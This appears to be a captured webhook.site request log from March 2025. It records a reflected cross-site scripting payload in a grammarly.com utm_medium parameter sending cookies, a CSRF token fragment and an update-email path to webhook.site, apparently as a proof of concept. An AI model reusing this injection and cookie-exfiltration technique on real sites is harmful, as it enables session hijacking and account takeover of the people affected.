 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Copy Edit + New Login Sign Up Now
bde90fe5 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now More Show Intro
INBOX (3/100) Newest First
Search Query ?
GET #9b8b6 197.63.230.14
03/26/2025 12:12:00 AM
GET #7b2a0 197.63.230.14
03/25/2025 11:53:14 PM
GET #63a32 197.63.230.14
03/25/2025 11:42:16 PM
Request Details & Headers Permalink Raw content Copy as
GET https://webhook.site/bde90fe5-4d34-4e8a-bad5-37da1b9e47c8?cookie=gnar_containerI...
Host 197.63.230.14 Whois Shodan Netify Censys VirusTotal
Date 03/26/2025 12:12:00 AM (in 3 minutes)
Size 0 bytes
Time 0.001 sec
ID 9b8b6fdf-b95e-4b39-ad43-8a92a011351b
Note Add Note
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br, zstd
referer https://www.grammarly.com/?utm_medium=%22%3E%3Cscript%3Efetch(%27ht...
sec-fetch-dest empty
sec-fetch-mode cors
sec-fetch-site cross-site
origin https://www.grammarly.com
accept */*
sec-ch-ua-mobile ?0
sec-ch-ua "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML...
sec-ch-ua-platform "Windows"
host webhook.site
Query strings
cookie gnar_containerId=mqio9gnsrop909o2; isGrammarlyUser=true; desktop_in...
datestamp Fri Mar 21 2025 10:31:08 GMT+0200 (Eastern European Standard Time)
version 202411.1.0
browserGpcFlag 0
isIABGlobal false
hosts (empty)
landingPath https://www.grammarly.com/api/user/update-email
groups C0001:1,C0004:1,C0002:1,C0003:1; csrf-token=AABOya/SCdKwdnZDFcSlewE...
Form values
None